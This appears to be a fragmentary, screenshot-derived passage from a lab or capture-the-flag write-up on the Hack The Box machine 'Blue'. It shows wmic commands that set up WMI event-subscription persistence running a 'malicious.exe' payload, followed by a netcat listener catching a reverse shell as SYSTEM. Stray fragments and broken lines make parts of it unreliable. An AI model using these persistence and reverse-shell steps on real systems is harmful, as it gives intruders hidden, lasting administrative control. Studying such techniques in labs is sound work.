 192.168.1.15 10.10.14.84 10.129.97.111 - Blue
C:\Windows\Temp\Privesc>wmic /NAMESPACE:"\\root\subscription" PATH __EventFilter CREATE Name="persistence", EventNameSpace="root
\cimv2",QueryLanguage="WQL", Query="SELECT * FROM __InstanceModificationEvent WITHIN 60 WHERE TargetInstance ISA 'Win32_PerfForm
attedData_PerfOS_System'"
1
wmic /NAMESPACE:"\\root\subscription" PATH __EventFilter CREATE Name="persistence", EventNameSpace="root\cimv2",QueryLanguage="
QL", Query="SELECT * FROM __InstanceModificationEvent WITHIN 60 WHERE TargetInstance ISA 'Win32_PerfFormattedData_PerfOS_System'
"
Instance creation successful.
C:\Windows\Temp\Privesc> wmic /NAMESPACE:"\\root\subscription" PATH CommandLineEventConsumer CREATE Name="persistence", Executab
lePath="C:\windows\temp\privesc\malicious.exe",CommandLineTemplate="C:\windows\temp\privesc\malicious.exe"
2
wmic /NAMESPACE:"\\root\subscription" PATH CommandLineEventConsumer CREATE Name="persistence", ExecutablePath="C:\windows\temp
privesc\malicious.exe",CommandLineTemplate="C:\windows\temp\privesc\malicious.exe"
Instance creation successful.
C:\Windows\Temp\Privesc>wmic /NAMESPACE:"\\root\subscription" PATH __FilterToConsumerBinding CREATE Filter="__EventFilter.Name="
persistence"", Consumer="CommandLineEventConsumer.Name="persistence""
3
❯ sudo rlwrap -cAr nc -nlvp 443
4
[sudo] password for al3j0:
listening on [any] 443 ...
connect to [10.10.14.84] from (UNKNOWN) [10.129.97.111] 49183
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>whoami
5
whoami
nt authority\system
DEF CON
LAS VEGAS
VPN - root's tasks Persistence